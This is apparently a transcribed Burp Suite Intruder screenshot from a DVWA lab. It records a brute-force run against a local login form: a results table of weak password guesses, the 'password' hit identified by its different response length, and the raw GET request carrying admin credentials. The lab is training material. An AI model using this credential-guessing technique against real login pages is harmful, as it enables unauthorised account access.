 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
35 password 200 4747
0 200 4709 baseline request
1 111111 200 4709
2 222222 200 4709
3 333333 200 4709
4 444444 200 4709
5 555555 200 4709
6 666666 200 4709
7 777777 200 4709
8 888888 200 4709
Request Response
Raw Params Headers Hex
GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
? < + > Type a search term 0 matches
Finished